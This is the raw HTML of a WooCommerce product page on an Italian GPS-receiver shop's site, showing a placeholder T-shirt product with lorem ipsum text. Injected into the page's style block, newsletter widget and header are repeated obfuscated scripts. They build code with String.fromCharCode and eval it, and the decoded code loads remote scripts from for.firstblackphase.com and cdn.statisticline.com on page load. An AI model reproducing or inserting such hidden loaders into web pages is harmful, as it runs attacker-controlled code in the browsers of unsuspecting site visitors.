11,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1557208254195{padding-top: 0px !important;}.vc_custom_1564483555701{padding-left: 0px !important;}@media (max-width: 991px){.hongo_responsive_1564641788436{padding-right:0px !important; }.hongo_responsive_1570111149332{margin-right:-5px !important; }}@media (max-width: 767px){.hongo_responsive_1564641788436{margin-right:-5px !important; }.hongo_responsive_1570111149332{margin-right:0px !important; }}.vc_custom_1596615467093{background-color: #232323 !important;}.vc_custom_1598361142379{padding-bottom: 14px !important;padding-left: 30px !important;}</style>	</head>
	<body class="product-template-default single single-product postid-25082 wp-embed-responsive theme-hongo woocommerce woocommerce-page woocommerce-no-js hongo-single-product-right-content-wrap wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div class="hongo-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="header-common-wrapper site-header header-main-wrapper appear-up-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-2 vc_col-xs-4"><div class="vc_column-inner vc_custom_1557208254195"><div class="wpb_wrapper"><div class="header-logo-wrapper"><a href="https://www.ricevitorigps.it/" title="ricevitorigps" class="logo-light"><img class="logo skip-lazy" src="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo-bianco.png" data-rjs="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_orizzontale_retina-1.png" alt="ricevitorigps"></a><a href="https://www.ricevitorigps.it/" title="ricevitorigps" class="logo-dark"><img class="logo skip-lazy" src="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_blu_verticale.png" data-rjs="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_blu_retina.png" alt="ricevitorigps"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-8 vc_col-xs-4 text-center sm-text-right"><div class="vc_column-inner  hongo_responsive_1564641788436" style="z-index:9; "><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block  hongo_responsive_1570111149332"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-primary-menu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-99080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99080 simple-dropdown simple-dropdown-right"><a href="https://www.ricevitorigps.it/" itemprop="url" ><span class="menu-hover-line">Home</span></a></li>
<li id="menu-item-99592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99592 simple-dropdown simple-dropdown-right"><a href="https://www.ricevitorigps.it/reach-rs3/" itemprop="url" ><span class="menu-hover-line">Reach RS3</span></a></li>
<li id="menu-item-98859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98859 simple-dropdown simple-dropdown-right"><a href="https://www.ricevitorigps.it/reach-rs2/" itemprop="url" ><span class="menu-hover-line">Reach RS2+</span></a></li>
<li id="menu-item-99579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99579 simple-dropdown simple-dropdown-right"><a href="https://www.ricevitorigps.it/reach-rx/" itemprop="url" ><span class="menu-hover-line">Reach RX</span></a></li>
<li id="menu-item-98976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98976 simple-dropdown simple-dropdown-right"><a href="https://www.ricevitorigps.it/reach-m-m2/" itemprop="url" ><span class="menu-hover-line">Reach M2</span></a></li>
<li id="menu-item-99079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99079 simple-dropdown simple-dropdown-right"><a href="https://www.ricevitorigps.it/contattaci/" itemprop="url" ><span class="menu-hover-line">Contattaci</span></a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-md-2 vc_col-xs-4 text-right"><div class="vc_column-inner vc_custom_1564483555701"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href=""><i class="icon-user icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="header-searchbar"><a href="#search-header-696982635c89d" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-696982635c89d" method="get" action="https://www.ricevitorigps.it/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup"><div class="search-form"><span class="search-label alt-font">What are you looking for?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-696982635c8c9" class="search-input alt-font" placeholder="Enter your keywords..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></div></div><div class="header-menu-button header-push-menu-button hongo-header-pushmenu-1 display-inline-block sm-display-none xs-display-none"><button class="navbar-toggle mobile-toggle" type="button" id="showRightPush"><span></span><span></span><span></span><span></span></button></div><div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right hongo-header-pushmenu-1" id="cbp-spmenu-s2"><button class="close-button-menu side-menu-close" id="close-pushmenu"><i class="ti-close"></i></button><div class="slide-menu-wrapper"><div class="slide-menu-wrap"><div id="main_sidebar" class="widget-area"><div class="widget widget_media_image" id="media_image-11"><a href="http://hongo.themezaa.com"><img width="141" height="32" src="https://www.ricevitorigps.it/wp-content/uploads/2019/08/black-logo-medium.png" class="image wp-image-45564  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="widget widget_text" id="text-2">			<div class="textwidget"><p>Lorem Ipsum is simply dummy text of the printing and typesetting industry.</p>
</div>
		</div><div class="widget widget_hongo_instagram_widget" id="hongo_instagram_widget-1"></div><div class="widget widget_hongo_newsletter" id="hongo_newsletter-14"><div class="widget-title"><span class="newsletter-style3-title alt-font">NEWSLETTER &#038; GET DISCOUNT 50% OFF</span></div><div class="widget-content"><div class="newsletter-style3-description alt-font">Sign up to our newsletter get a 50% discount for you</div>
</div>					<div class="textwidget newsletter-style-3"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-8501" method="post" data-id="8501" data-name="Footer Newsletter" ><div class="mc4wp-form-fields"><div class="input-group"><input name="email" data-email="required" placeholder="Enter your email..." class="form-control" type="email" required="" /><div class="input-group-btn"><button type="submit" class="btn btn-default alt-font"><span>SUBSCRIBE</span> <i class="fas fa-arrow-right"></i></button></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768522339" /><input type="hidden" name="_mc4wp_form_id" value="8501" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->					</div>
				</div><div class="widget widget_hongo_social_widget" id="hongo_social_widget-14"><div class="social-icon-style-1"><ul class="extra-small-icon alt-font"><li><a class="facebook-f" href="https://www.facebook.com/themezaastudio/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/themezaa" target="_blank"><i class="fa-brands fa-twitter"></i></a></li><li><a class="dribbble" href="https://dribbble.com/linksture" target="_blank"><i class="fa-brands fa-dribbble"></i></a></li><li><a class="linkedin-in" href="https://www.linkedin.com/company/themezaa/" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a></li><li><a class="instagram" href="https://www.instagram.com/themezaastudio/%20" target="_blank"><i class="fa-brands fa-instagram"></i></a></li></ul></div></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>        </div>
    </div>
    </header>
    <!-- End header -->
								
	<section class="hongo-single-product-main-wrap hongo-main-content-wrap top-space">
		<div class="container-fluid single-product-right-content">
			<div class="row">

							<div class="col-sm-12 col-xs-12 hongo-full-width-layout hongo-full-width-no-padding hongo-content-full-part">
		
					<div id="primary" class="content-area">
		<div id="main" class="site-main" role="main">

					
						<div class="woocommerce-notices-wrapper"></div><div id="product-25082" class="product type-product post-25082 status-publish first instock product_cat-accessories product_cat-casual-shirts product_cat-for-man product_cat-for-woman product_cat-jacket-collection product_cat-leather-bags product_cat-mens-shorts product_cat-polo-t-shirts product_cat-shoes-collection product_cat-shop-masonry product_cat-short-skirts product_cat-summer-collection product_cat-winter-jackets product_tag-coats product_tag-printed has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="hongo-rich-snippet display-none"><span class="entry-title">Men&#8217;s T-Shirt</span><span class="author vcard"><a class="url fn n" href=https://www.ricevitorigps.it/author/gecsoftware/>gecsoftware</a></span><span class="published">2 Aprile 2019</span><time class="updated" datetime="2019-04-02T09:50:04+02:00">2 Aprile 2019</time></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
						<div class="hongo-single-product-image-wrap product-single-img">
						<figure class="woocommerce-product-gallery__wrapper photoswipe-lightbox">
				<div data-thumb="" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href=""></a></div>
			</figure>
			</div>
		</div>
	<div class="summary entry-summary" data-sticky_column>
	<div class="breadcrumb-navigation-wrap alt-font"><ul class="breadcrumb-wrap">				<li><a href="https://www.ricevitorigps.it">Home</a></li>
							<li><a href="https://www.ricevitorigps.it/product-category/accessories/">Accessories</a></li>
						        <li>Men&#8217;s T-Shirt</li>
			</ul><div class="navigation-wrap"><div class="hongo-page-navigation-link-wrap"><ul class="hongo-page-navigation-link"><li><a href="https://www.ricevitorigps.it/product/men-hooded-jacket/" rel="prev"><i class="fa-solid fa-angle-left"></i></a><div class="hongo-navigation-post-details hongo-navigation-prev-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://www.ricevitorigps.it/product/men-hooded-jacket/"><img width="150" height="150" src="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png 360w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-84x84.png 84w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-790x790.png 790w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="right-part-content"><a href="https://www.ricevitorigps.it/product/men-hooded-jacket/"><span class="product-title alt-font">Men Hooded Jacket</span></a><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</bdi></span></ins></div></div></div></li><li><a href="https://www.ricevitorigps.it/product/scalloped-jacket/" rel="next"><i class="fa-solid fa-angle-right"></i></a><div class="hongo-navigation-post-details hongo-navigation-next-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://www.ricevitorigps.it/product/scalloped-jacket/"><img width="150" height="150" src="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png 360w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-84x84.png 84w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-790x790.png 790w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="right-part-content"><a href="https://www.ricevitorigps.it/product/scalloped-jacket/"><span class="product-title alt-font">Scalloped Jacket</span></a><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></div></div></div></li></ul></div></div></div><div class="summary-main-title"><div class="summary-main-title-left"><h1 class="product_title entry-title alt-font">
	Men&#8217;s T-Shirt</h1>
<p class="price alt-font"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></p>
</div><div class="summary-main-title-right">		<span class="sku_wrapper product_meta alt-font">
			SKU: <span class="sku">492420</span>
		</span>
	</div></div><div class="woocommerce-product-details__short-description">
	<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the standard dummy text. Lorem Ipsum is simply dummy text of the printing and typesetting industry.</p>
</div>

	
	<form class="cart" action="https://www.ricevitorigps.it/product/mens-t-shirt/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity alt-font">
				<label class="screen-reader-text" for="quantity_6969826365d4e">Men&#039;s T-Shirt quantity</label>
    	<input type='button' value='-' class='hongo-qtyminus' data-field='quantity_6969826365d4e' />
		<input
			type="number"
			id="quantity_6969826365d4e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
    	<input type='button' value='+' class='hongo-qtyplus' data-field='quantity_6969826365d4e' />
    		</div>
	
					<button type="submit" name="add-to-cart" value="25082" class="single_add_to_cart_button button alt alt-font wp-element-button">Aggiungi al carrello</button>
		
			</form>

	
<a rel="nofollow" href="javascript:void(0);" data-product_id="25082" class="alt-font product_type_simple hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25082" class="alt-font product_type_simple hongo-compare"><i class="ti-control-shuffle" title="Add to Compare"></i><span class="compare-text button-text">Add to Compare</span></a>	<div class="product_meta alt-font">

		
		
			<div class="hongo-product-meta-left">

		
				
			
